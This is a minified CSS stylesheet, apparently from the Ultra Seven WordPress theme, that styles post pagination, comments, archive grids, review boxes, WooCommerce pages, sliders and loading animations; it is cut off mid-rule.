.author-avatar{width:130px;height:130px;border-radius:100%;-webkit-border-radius:100%;overflow:hidden}.ultra-author-metabox .author-desc-wrapper{width:calc(100% - 220px);width:-webkit-calc(100% - 220px);width:-ms-calc(100% - 220px);padding-left:40px}.ultra-author-metabox .author-desc-wrapper a.author-title{font-weight:600;font-size:22px;text-transform:capitalize}.ultra-author-metabox .author-desc-wrapper .author-social{margin-bottom:8px;margin-top:8px}.ultra-author-metabox .author-desc-wrapper .author-social>span{display:inline-block;vertical-align:middle;margin-right:5px;font-size:13px;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center}.ultra-author-metabox .author-desc-wrapper .admin-dec{font-style:italic;font-style:14px;display:block;margin-bottom:5px}.ultra-author-metabox .author-description{font-size:14px;color:#888;margin-bottom:15px}.ultra-author-metabox a.all-post{position:relative}.ultra-author-metabox a.all-post:before{content:'\f105';position:absolute;font-family:FontAwesome;right:-15px;top:50%;margin-top:-11px;transition:all ease .5s;-webkit-transition:all ease .5s}.ultra-author-metabox a.all-post:hover:before{right:-18px}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper .prev-link .prev-text,.single_post_pagination_wrapper .next-link .next-image,.single_post_pagination_wrapper .prev-link .prev-image,.single_post_pagination_wrapper .next-link .next-text{display:inline-block}.single_post_pagination_wrapper .prev-link .prev-image{margin-left:5%;width:15%}.single_post_pagination_wrapper .prev-link .prev-image a,.single_post_pagination_wrapper .next-link .next-image a{display:inline-block;width:80px;height:80px;border-radius:100%;overflow:hidden}.single_post_pagination_wrapper .next-link .next-image{margin-right:5%;width:15%}.single_post_pagination_wrapper .next-link .next-text,.single_post_pagination_wrapper .prev-link .prev-text{width:80%}.single_post_pagination_wrapper .next-link .next-text h4,.single_post_pagination_wrapper .prev-link .prev-text h4{margin:0 0 10px;font-size:15px;font-weight:400;line-height:1}.single_post_pagination_wrapper .next-link .next-text h4 a,.single_post_pagination_wrapper .prev-link .prev-text h4 a{color:#666;position:relative;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,.single_post_pagination_wrapper .next-link .next-text h4 a:after{font-family:'FontAwesome';font-size:14px;color:#666;position:relative;vertical-align:top;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single_post_pagination_wrapper .prev-link .prev-text h4 a:before{content:'\f100';margin-right:10px}.single_post_pagination_wrapper .next-link .next-text h4 a:after{content:'\f101';margin-left:10px}.single_post_pagination_wrapper .next-link .next-text h2,.single_post_pagination_wrapper .prev-link .prev-text h2{margin:0;font-weight:500;font-size:21px;line-height:1}.single_post_pagination_wrapper .prev-link-wrapper,.single_post_pagination_wrapper .next-link-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;flex-direction:row;justify-content:flex-end}.single_post_pagination_wrapper .next-link-wrapper{flex-direction:row-reverse}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.single_post_pagination_wrapper .next-link .next-text h4 a:hover,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,.single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{color:#fc754f}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px;border-right:1px solid #e1e1e1}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper .prev-link .prev-text,.single_post_pagination_wrapper .next-link .next-image,.single_post_pagination_wrapper .prev-link .prev-image,.single_post_pagination_wrapper .next-link .next-text{display:inline-block}.single_post_pagination_wrapper .prev-link .prev-image{margin-left:5%;width:80px}.single_post_pagination_wrapper .prev-link .prev-image a,.single_post_pagination_wrapper .next-link .next-image a{display:inline-block;width:80px;height:80px;border-radius:100%;overflow:hidden}.single_post_pagination_wrapper .next-link .next-image{margin-right:5%;width:80px}.single_post_pagination_wrapper .next-link .next-text,.single_post_pagination_wrapper .prev-link .prev-text{width:80%}.single_post_pagination_wrapper .next-link .next-text h4,.single_post_pagination_wrapper .prev-link .prev-text h4{margin:0 0 10px;font-size:15px;font-weight:400;line-height:1}.single_post_pagination_wrapper .next-link .next-text h4 a,.single_post_pagination_wrapper .prev-link .prev-text h4 a{color:#666;position:relative;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,.single_post_pagination_wrapper .next-link .next-text h4 a:after{font-family:'FontAwesome';font-size:14px;color:#666;position:relative;vertical-align:top;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single_post_pagination_wrapper .prev-link .prev-text h4 a:before{content:'\f100';margin-right:10px}.single_post_pagination_wrapper .next-link .next-text h4 a:after{content:'\f101';margin-left:10px}.single_post_pagination_wrapper .next-link .next-text h2,.single_post_pagination_wrapper .prev-link .prev-text h2{margin:0;font-weight:600;font-size:15px;line-height:1.3}.single_post_pagination_wrapper .prev-link-wrapper,.single_post_pagination_wrapper .next-link-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;flex-direction:row;justify-content:flex-end}.single_post_pagination_wrapper .next-link-wrapper{flex-direction:row-reverse}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.single_post_pagination_wrapper .next-link .next-text h4 a:hover,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,.single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{color:#e54e54}.ultra-related-wrapper.slide .related-header{position:relative}.ultra-related-wrapper.slide .related-header .slide-action{position:absolute;top:50%;right:0;margin-top:-28px}.ultra-related-wrapper.slide .related-title,.related.products h2{border-bottom:2px solid #e54e54;margin-bottom:25px;text-transform:capitalize;font-size:20px;padding:4px 0;font-weight:200}.ultra-related-wrapper.slide .post-thumb{position:relative;margin-bottom:5px}.ultra-related-wrapper.slide .post-thumb .cat-wrap{position:absolute;bottom:2px;left:10px}.ultra-related-wrapper.slide .small-font{font-size:16px;line-height:20px}#check-also-box{position:fixed;z-index:999;bottom:65px;right:-350px;width:300px;border-top:2px solid #e54e54;border-bottom:0 none;padding:10px 20px 20px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background:#fff;box-shadow:0px 3px 3px #ccc;-webkit-box-shadow:0px 3px 3px #ccc}#check-also-box h2.post-title{font-size:18px}#check-also-box .read-more{position:relative}#check-also-box .read-more:before{content:'\f105';position:absolute;font-family:FontAwesome;font-size:16px;right:-11px;top:-1px}#check-also-box.check-also-left{right:auto;left:-350px}#check-also-box.show-check-also,#check-also-box.check-also-left #check-also-close{right:0;left:auto}#check-also-box .block-head{text-align:center;text-transform:uppercase;font-size:14px}#check-also-box #check-also-close{position:absolute;background:#e54e54;color:#fff;width:30px;height:30px;text-align:center;line-height:27px;top:0;left:0}#check-also-box h2.post-title{font-size:16px;margin-bottom:5px;line-height:20px}.ultra-check-also p{font-size:14px;line-height:19px;color:#777}#check-also-box.check-also-left.show-check-also{right:auto;left:0}.comments-area{margin-top:50px}#comments li{list-style:none}.comments-area .comment-reply-title,h4.related-title,.woocommerce-Reviews-title{font-size:20px;border-bottom:1px solid #ccc}.comments-area .comment-notes,.woocommerce-noreviews{color:red;font-size:14px;font-style:italic}.comments-area #cancel-comment-reply-link{color:red}.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{display:inline-block;vertical-align:middle;width:31.5%;margin-left:2%}.comments-area .comment-form-author{margin-left:0}.comments-area .comment-form-author label,.comments-area .comment-form-email label,.comments-area .comment-form-url label,.comments-area .comment-form-comment label{display:block;margin-bottom:5px}.comments-area .comment-form-author input,.comments-area .comment-form-email input,.comments-area .comment-form-url input,.comment-respond p input,.comment-respond textarea{border-radius:0;-webkit-border-radius:0;padding:10px;height:45px;width:100%}.comment-respond p input[type=checkbox]{height:auto;width:auto;margin-right:10px}.woocommerce-Reviews .comment-respond .comment-form-author,.woocommerce-Reviews .comment-respond .comment-form-email{width:49%;display:inline-block;vertical-align:middle;margin:0 -2px 30px !important}.woocommerce #review_form #respond .form-submit input{width:auto}.woocommerce-Reviews .comment-respond .comment-form-email{margin-left:2% !important}.comments-area .comment-form-comment textarea{border-radius:0;-webkit-border-radius:0;padding:10px;height:150px}.comments-area .submit{font-size:15px}.comments-area .submit,.comments-area .comment-reply-link{display:inline-block;text-align:center;color:#fff;border:1px solid #e54e54;background:#e54e54;padding:10px;transition:all ease .3s;-webkit-transition:all ease .3s;border-radius:0;-webkit-border-radius:0}.comments-area .comment-reply-link{padding:3px 15px}.comments-area .submit:hover,.comments-area .comment-reply-link:hover{background:0 0;color:#e54e54}.comments-area .comment-body{border:1px solid #ccc;padding:10px;margin-bottom:20px;position:relative;padding-left:70px;margin-left:50px;padding-bottom:15px}.comments-area .comment-body .comment-author img{height:100px;width:100px;margin-right:10px;position:absolute;left:-50px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.comments-area .comment-body .comment-author .fn{text-transform:capitalize;margin-right:5px}.comments-area .comment-metadata{font-size:13px;font-style:italic;margin-top:5px}.comments-area .comment-metadata .edit-link a{margin-left:15px;color:red}.side-menu-wrapper .menu-logo{text-align:left;width:100%;padding:20px;margin-bottom:20px}.ultra-block:first-child{margin-top:0}.ultra-block{margin-top:50px}.ultra-block .ultra-block-wrapper:first-child{margin-top:0}.form_drop_down{position:absolute;background:#000;padding:10px;z-index:999}.form_drop_down .form_wrapper_body p label{display:block;color:#fff;margin-bottom:3px}.form_drop_down .form_wrapper_body a,.form_drop_down .form_wrapper_footer a{color:#fff}.form_drop_down .form_wrapper_body .button{width:100%;background:#e54e54;color:#fff;box-shadow:none;border:none;padding:10px;font-size:15px}.form_drop_down .acc-register a{background:0 0 !important}.entry-footer span.cat-links,.entry-footer span.comments-link,.entry-footer span.edit-link{display:inline-block;vertical-align:middle}footer.entry-footer{display:inline-block;background-color:#333;padding:1px 10px;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}footer.entry-footer:hover{background:#111}footer.entry-footer span.edit-link a{color:#fff}.archive .page-title,.blog .page-title{font-size:20px;position:relative;text-transform:uppercase;padding-bottom:13px}.archive .page-title:before,.blog .page-title:before{content:'';position:absolute;bottom:0;background:#e54e54;height:3px;border-radius:5px}.archive .page-title:before{width:100px}.blog .page-title:before{width:50px}.entry-footer span.cat-links{margin-bottom:0}.ultra-archive h2.entry-title{font-size:21px;line-height:1.5;margin-top:10px}.ultra-archive .ultra-archive-img{margin-bottom:10px;position:relative}.ultra-archive.alter .ultra-archive-img{margin-bottom:0}.ultra-archive-list{margin-bottom:50px}.ultra-archive.list.layout1 .ultra-archive-img,.ultra-archive.list.layout1 .ultra-archive-content{width:50%;display:inline-block;margin:0 -2px;vertical-align:top}.ultra-archive.list.layout1 .ultra-archive-img{position:relative}.ultra-archive.list.layout1 .ultra-archive-content{padding:0 30px}.ultra-archive.list.layout1 .ultra-archive-content p{color:#777;font-size:15px}.ultra-archive.list.layout1 .ultra-archive-content h2{line-height:1.5;margin-bottom:10px}.ultra-archive.list.layout2 .ultra-archive-img,.ultra-archive.list.layout2 .ultra-archive-content{width:50%;display:inline-block;margin:0 -2px;vertical-align:middle}.ultra-archive.list.layout2 .ultra-archive-content{padding:20px;margin-left:-50px;background:#fff;position:relative;z-index:9999;box-shadow:0px 0px 3px #ccc}.ultra-archive.grid.layout1 .ultra-archive-grid,.masonry .ultra-archive-masonry{float:left;width:48%;padding:15px 15px 0;border:1px solid #ccc;margin-bottom:30px;margin-right:2%}.ultra-archive-grid .ultra-archive-img{margin-bottom:10px;position:relative}.with-sidebar .ultra-archive.grid .ultra-archive-grid .ultra-archive-img{margin-bottom:15px;position:relative}.with-sidebar .ultra-archive.grid .ultra-archive-grid:nth-child(odd){margin-right:1%}.with-sidebar .ultra-archive.grid .ultra-archive-grid:nth-child(even){margin-left:1%}.with-sidebar .ultra-archive.grid .ultra-archive-grid:nth-child(2n+1){clear:both}.ultra-archive.grid.layout2 .ultra-archive-grid{float:left;width:48%;margin-bottom:30px}.ultra-archive.grid.layout2 .ultra-archive-grid .ultra-archive-content{margin-top:-40px;position:relative;z-index:9999}.nosidebar .ultra-archive.grid .ultra-archive-grid,.nosidebar .masonry .ultra-archive-masonry{width:31%;margin-right:2%}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n),.nosidebar .masonry .ultra-archive-masonry:nth-child(3n){margin-right:0}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n+1){clear:both}.rightsidebar .ultra-archive.grid.layout2 .ultra-archive-grid:nth-child(even),.leftsidebar .ultra-archive.grid.layout2 .ultra-archive-grid:nth-child(even){margin-left:3%}.alter .ultra-archive-alter{overflow:hidden;margin-bottom:0}.alter .ultra-archive-alter article{margin-bottom:0}.alter .ultra-archive-alter .ultra-archive-img,.alter .ultra-archive-alter .ultra-archive-content{width:50%;float:left;position:relative}.alter .ultra-archive-alter .ultra-archive-content{padding:40px}.alter .ultra-archive-alter .alter-img-right .ultra-archive-img{float:right}.ultra-container.alter .navigation{margin-top:40px}.post-review-wrapper .section-title{font-size:24px;color:#e54e54;text-transform:capitalize;margin-bottom:15px;display:block;font-weight:600}.post-review-wrapper .summary-wrapper{margin-bottom:20px}.post-review-wrapper .summary-wrapper .total-reivew-wrapper{float:left;width:17%;border:1px solid #e54e54;text-align:center}.post-review-wrapper .summary-wrapper .total-reivew-wrapper .total-value,.post-review-wrapper .summary-wrapper .total-reivew-wrapper .stars-count{display:block}.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap{padding:12px 10px 15px}.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap,.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap{padding:10px}.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap .total-value,.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap .total-value{font-size:45px;font-weight:600;line-height:1;color:#313131}.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap .total-value{font-size:26px;color:#313131;font-weight:600}.post-review-wrapper .summary-wrapper .summary-details{float:right;width:83%;padding:5px 0 0 37px;font-size:13px}.post-review-wrapper .summary-wrapper .summary-details .summery-label{color:#1d1e20;font-size:15px;font-weight:600;display:block}.post-review-wrapper .percent-review-wrapper .percent-wrap,.post-review-wrapper .points-review-wrapper .percent-wrap{color:#333;font-size:14px;text-transform:capitalize;margin-bottom:10px;font-weight:600}.post-review-wrapper .total-reivew-wrapper .stars-count{color:#e54e54;font-size:16px}.post-review-wrapper .percent-review-wrapper .percent-wrap .featured-name,.post-review-wrapper .points-review-wrapper .percent-wrap .featured-name{float:left}.post-review-wrapper .percent-review-wrapper .percent-wrap .percent-value{float:right}.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap,.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap{background:#f5f5f5}.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div,.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div{height:20px;background-color:#e54e54;max-width:100%;margin-top:5px}.post-review-wrapper .stars-review-wrapper{margin-bottom:15px}.post-review-wrapper .stars-review-wrapper .review-featured-wrap{border:1px solid #ececec;padding:7px 15px;border-bottom:none}.post-review-wrapper .stars-review-wrapper .review-featured-wrap:last-of-type{border-bottom:1px solid #ececec}.post-review-wrapper .stars-review-wrapper .review-featured-wrap .review-featured-name{float:left;color:#000;text-transform:uppercase;font-weight:600}.post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count{float:right;color:#e54e54}.post-review-wrapper .points-review-wrapper,.post-review-wrapper .percent-review-wrapper,.post-review-wrapper .stars-review-wrapper{padding:20px 20px 15px;border:1px solid #e54e54}.post-tag{margin-bottom:20px;margin-top:10px}.post-tag span.tag-title,.post-tag span.tags-links{display:inline-block;vertical-align:middle;margin-right:10px}.post-tag span.tag-title{background:#e54e54;padding:5px 13px 7px;color:#fff}.post-tag span.tags-links a{font-size:15px;color:#847b7b;font-style:italic;margin-right:5px;text-decoration:underline}.post-tag span.tags-links a:hover{color:#e54e54}.sidebar-menu-contents{padding:15px;max-height:500px}.woocommerce-mini-cart__buttons a{width:100%;font-weight:400;border-radius:0;-webkit-border-radius:0;background-color:#e54e54;color:#fff !important;text-align:center !important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0;margin-right:5px;width:65px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:5px;padding-right:10px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:5px}.ultra-boxed .site{max-width:1170px;margin:0 auto;background:#fff}.inner .site-header,.blog .site-header{margin-bottom:40px}.inner.has-ticker .site-header{margin-bottom:10px}.single.s-layout-3 .site-header,.author .site-header{margin-bottom:0}.ultra-author-header{padding:0;position:relative;z-index:99;margin-bottom:60px;min-height:300px;background-image:url('/wp-content/themes/ultra-seven/assets/images/banner.jpg');background-size:cover;background-position:center}.ultra-author-header:before{content:'';position:absolute;background:rgba(0,0,0,.7);width:100%;height:100%;letter-spacing:0;top:0;z-index:-1}.ultra-author-header .author-header-wrap{position:relative;bottom:-60px}.ultra-author-header .author-header-wrap .author-img,.ultra-author-header .author-header-wrap .author-details{float:left}.ultra-author-header .author-header-wrap .author-img{width:20%}.ultra-author-header .author-header-wrap .author-img img{width:65%;border-radius:50%;margin-top:20px;margin-left:80px}.ultra-author-header .author-header-wrap .author-details{width:80%;padding-left:40px;color:#c7c7c7;position:relative;min-height:228px}.ultra-author-header .author-header-wrap .author-details .author-name{text-transform:capitalize;margin-bottom:0}.ultra-author-header .author-header-wrap .author-details .author-des{font-style:italic;font-size:14px}.ultra-author-header .author-header-wrap .author-details .admin-dec{display:block;color:#fff}.ultra-author-header .author-header-wrap .author-details .author-social{position:absolute;bottom:40px;left:40px}.ultra-author-header .author-header-wrap .author-details .author-social .social-icon-wrap a{color:#c7c7c7;font-size:16px;margin-right:10px}.site-footer.is_bg{background-repeat:no-repeat !important;background-size:cover !important;position:relative !important;z-index:99}.site-footer.is_bg:before{position:absolute;content:'';top:0;left:0;background:rgba(0,0,0,.8);width:100%;bottom:0;z-index:-1;height:100%;display:block}.site-footer.is_bg .ultra-middle-footer,.site-footer.is_bg .ultra-bottom-footer{background:0 0}.ultra-main-slider .custom .slider-caption{position:absolute;max-width:450px;min-height:250px;background:rgba(0,0,0,.5);color:#fff;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);right:80px;padding:20px 40px}.ultra-main-slider .custom .slider-caption:before{content:'';position:absolute;top:20px;left:-4px;width:10px;height:100px;background:#e54e54}.ultra-main-slider .custom .slider-caption .featured-large-font{font-size:38px;font-weight:700}.slider-caption .caption{margin-bottom:20px}.ultra-main-slider .custom .slider-btn{display:inline-block;padding:9px 20px;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:700}.ultra-main-slider .custom .slider-btn:hover{background:#e54e54;border-color:#e54e54}.ultra-main-slider .post-meta span a:before{top:0}#ultra-go-top{position:fixed;width:40px;height:40px;text-align:center;line-height:37px;font-size:30px;background:#e54e54;color:#fff;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;bottom:20px;right:20px;z-index:999999;opacity:.7;border-radius:5px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.3);box-shadow:0 5px 15px rgba(0,0,0,.3)}#ultra-go-top:hover{opacity:1;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}#ultra-go-top a{display:block;color:#fff}.thumb-zoom{overflow:hidden;display:block}.thumb-zoom img{min-width:100%;height:100%;width:100%;transition:all ease .8s;-webkit-transition:all ease .8s;-ms-transition:all ease .8s}.slider-section ul li:hover .thumb-zoom img,.feature-post-wrap .feature-post:hover img,.post-list-wraper .single-post:hover img,.grid-posts-wrap .single-post:hover .thumb-zoom img,.thumb-zoom:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2)}.widget_tag_cloud a{display:inline-block;vertical-align:middle;padding:7px 10px;border:1px solid #ccc;font-size:13px !important;text-transform:uppercase;color:#333;margin:0 2px 5px 0}.widget_tag_cloud a:hover{background:#e54e54;color:#fff;border-color:#e54e54}.site-footer .widget_tag_cloud a{color:#fff}.site-header .woocommerce.widget_shopping_cart .cart_list li a.remove{right:-5px}.video-cat-tab .ultra-container{padding:0 10px !important}.page-header{margin-bottom:30px}.search .page-header{font-size:26px}.nav-search-wrap.fixed{position:fixed;z-index:99999;width:100% !important;top:0;left:0;background:#fff;box-shadow:1px 1px 1px #ccc;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;animation-name:fadeIn}.site-header.layout-three .ultra-menu .nav-search-wrap.fixed{padding-right:0}.site-header.layout-one .nav-search-wrap.fixed{background:#000;box-shadow:1px 1px 1px #0c0c0c}.nav-search-wrap .sticky-logo{display:none}.nav-search-wrap.fixed .sticky-logo{display:block;position:absolute;max-width:160px;padding:0}.site-header.layout-one .nav-search-wrap.fixed .main-navigation{padding-left:10px;width:90%}.site-header.layout-one .nav-search-wrap.fixed .sticky-logo{display:block;max-width:160px;padding:8px 0;float:none;margin:0 auto;width:100%;position:static}.woocommerce-ordering .orderby{padding:10px 5px}.woocommerce .woocommerce-result-count{margin-bottom:0;padding-top:10px}ul.product_list_widget li .product-title{text-transform:capitalize;margin-bottom:5px}.woocommerce .product h1.product_title{text-transform:capitalize;font-weight:500;margin-bottom:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-right:2.5%}.block-content-wrapper,.video-block-content-wrapper{position:relative}.block-content-wrapper .block-loader,.video-block-content-wrapper .block-loader{position:absolute;background:rgba(255,255,255,.8);width:100%;min-height:100%;z-index:999999;left:-1px}.woo-tab-slider .block-loader{text-align:center}.video-block-content-wrapper .block-loader{left:0}.block-content-wrapper .block-loader img,.video-block-content-wrapper .block-loader img{position:absolute;left:0;right:0;max-width:80px;width:80%;margin:0 auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.error-404{padding:50px 0 80px;text-align:center}.error-404 .search-form,.no-results .search-form{max-width:400px;width:100%;display:block;margin:0 auto}section.no-results.not-found{text-align:center}.ultra-related-wrapper.slide .related-posts-wrapper{height:auto}.site-header.layout-one .nav-search-wrap .main-navigation>ul>li{margin:5px}.has-mega-menu{padding-right:12px}.post-meta a{color:#777}.ultra-block-wrapper.video-cat-tab .block-header.style2 .header{color:#fff}.block-header ul li a{font-size:15px;color:#777;font-weight:600}ul.ultra-social-followers li a{font-size:14px}.no-ticker .ultra-main-slider.slider-2{margin-top:30px}.no-ticker .ultra-main-slider.full-width{margin-top:0}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .header{color:#fff}.video-block-content-wrapper .middle-wrap span.post-format-icon{font-size:60px}.footer-widgets-wrap .widget_ultra_seven_contact_info .ultra-contact-info>div span{color:#fff}.footer-widgets-wrap .widget_ultra_seven_contact_info .ultra-contact-info>div span i{width:35px;height:35px;line-height:35px;font-size:14px}.footer-widgets-wrap .widget_media_gallery figcaption{display:none}.footer-widgets-wrap .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3{font-size:13px}.footer-widgets-wrap .widget_ultra_seven_posts_list .post-meta{display:none}.footer-widgets-wrap .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption{position:relative;width:55%;float:left;padding:0;margin-top:10px;padding-left:5px;text-align:left}i.icon_search{font-weight:700;display:inline-block}i.icon_menu{font-size:27px}.image-overlay{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(14,32,41,.5);opacity:0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.ultra-archive-img:hover .image-overlay{opacity:1}section .image-overlay{background:0 0}.u7lm-btn-block i{padding-left:3px}.posts-loading i{-webkit-animation:rotation 2s infinite linear}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}.main-navigation li.menu-item-has-children{padding-right:6px}a.navbar-brand.high-res{display:none}.ultra-mobile-menu .site-brand{display:none}.ultra-mobile-menu .site-brand.high-res{display:block}.main-navigation ul ul.sub-menu{left:100%;top:120%;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;opacity:0;visibility:hidden;z-index:-1}.main-navigation ul li:hover>ul.sub-menu{top:100%;opacity:1;visibility:visible;z-index:9999}.main-navigation ul ul li:hover ul{top:0 !important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:7px}.woocommerce-checkout .select2-container .select2-selection--single{height:38px;padding:3px}.woocommerce-info{border-top-color:#e54e54}.woocommerce-info:before{color:#e54e54}.cart-count{display:inline-block;font-size:12px;height:18px;width:18px;text-align:center;background:#d33;border-radius:100%;color:#fff;position:relative;top:-4px}h2.widget-title.style1{border-bottom:none;padding:0}h2.widget-title.style1:before{width:100%;border-radius:0;-webkit-border-radius:0;height:2px;background:#e54e54}h2.widget-title.style1 span.title{background:#e54e54;color:#fff;text-transform:capitalize;font-size:14.4px;float:none;padding:4px 10px 5px 15px;position:relative;display:inline-block}h2.widget-title.style1 span.title:before{position:absolute;content:'';width:0;height:0;border-style:solid;border-width:31px 0 0 20px;border-color:transparent transparent transparent #e54e54;line-height:0;right:-20px;top:0}.woocommerce-MyAccount-navigation ul li{margin-bottom:4px;transition:all ease .3s;-webkit-transition:all ease .3s}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li:hover a{background:#e54e54;color:#fff}.woocommerce-MyAccount-navigation ul li:last-child{margin-bottom:0}.woocommerce-MyAccount-navigation ul li a{display:block;padding:8px 13px;border:1px solid #e54e54}.woocommerce-MyAccount-content{border:1px solid #e54e54;border-top:3px solid #e54e54;padding:10px}.woocommerce-MyAccount-content p a{color:#e54e54;text-decoration:underline}.loading img{display:block;margin:30px auto 0}.block-header.style3{border-bottom:1px solid #ccc !important}.block-header.style3 .header{background:0 0 !important;font-size:20px;color:#333;font-weight:600;padding-left:0;position:relative}.block-header.style3 .header:after{position:absolute;content:'';width:45px;height:3px;border-radius:4px;-webkit-border-radius:4px;background:#e54e54;left:0;bottom:-2px}.block-header.style3 .header:before{display:none}.woocommerce #reviews #comment{height:175px}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:120px}.wc-proceed-to-checkout a{padding:15px !important;font-size:18px !important}.woocommerce form .form-row textarea{height:200px !important}.no-side-menu .right-nav-search{width:100% !important}.ultra-newsletter .secondary-color strong{line-height:1;font-size:20px;font-weight:500}.ultra-newsletter .mailpoet_form .mailpoet_paragraph label{margin-bottom:20px;color:#e54e54}.ultra-newsletter .mailpoet_form .mailpoet_paragraph input[type=email]{width:100% !important;padding:.67em .5em;padding-right:60px;height:40px;border-radius:0}.ultra-newsletter .mailpoet_form{position:relative}.ultra-newsletter .mailpoet_form .mailpoet_paragraph input[type=submit]{min-width:40px;color:#fff;position:absolute;height:40px;top:40px;right:0;background:#000;border-color:#000;border-radius:0}.footer-insta{position:relative;margin-top:50px}.footer-insta .widget-title.style2{font-size:20px;text-transform:capitalize;color:#333;padding:4px 0;border:none;margin-bottom:0;position:absolute;font-weight:200;z-index:999;background:rgba(255,255,255,.8);left:0;right:0;margin:0 auto;display:inline-block;max-width:150px;text-align:center;padding:10px;top:50%;margin-top:-30px}.footer-insta .widget-title.style2:before{display:none}.entry-content p{text-align:justify}.ultra-seven-loader{top:0;bottom:0;left:0;right:0;background:#fff;position:fixed;z-index:9999999;margin-top:0;overflow:hidden}#loading1 #loading-center{width:100%;height:100%;position:relative}#loading1 #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px}#loading1 .object{width:80px;height:80px;background-color:#e54e54;-webkit-animation:animate1 1s infinite ease-in-out;animation:animate1 1s infinite ease-in-out;margin-right:auto;margin-left:auto;margin-top:60px}@-webkit-keyframes animate1{0%{-webkit-transform:perspective(160px)}50%{-webkit-transform:perspective(160px) rotateY(-180deg)}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg)}}@keyframes animate1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) 